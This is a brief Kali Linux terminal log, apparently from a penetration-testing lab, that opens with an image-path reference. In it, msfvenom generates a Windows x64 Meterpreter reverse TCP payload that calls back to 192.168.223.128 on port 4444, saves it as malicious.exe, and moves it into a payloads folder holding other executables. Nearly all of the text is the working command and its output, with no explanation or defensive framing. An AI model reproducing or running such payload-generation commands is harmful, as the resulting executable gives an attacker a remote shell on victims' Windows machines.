 ┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.223.128 LPORT=4444 -f exe -o malicious.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7680 bytes
Saved as: malicious.exe
┌──(kali㉿kali)-[~]
└─$ mv malicious.exe payloads/
mv: cannot move 'malicious.exe' to 'payloads/malicious.exe': Permission denied
┌──(kali㉿kali)-[~]
└─$ sudo mv malicious.exe payloads/
[sudo] password for kali:
┌──(kali㉿kali)-[~]
└─$ cd payloads
┌──(kali㉿kali)-[~/payloads]
└─$ ls
launcher.bat  malicious.exe  ruby.exe  serverpay.exe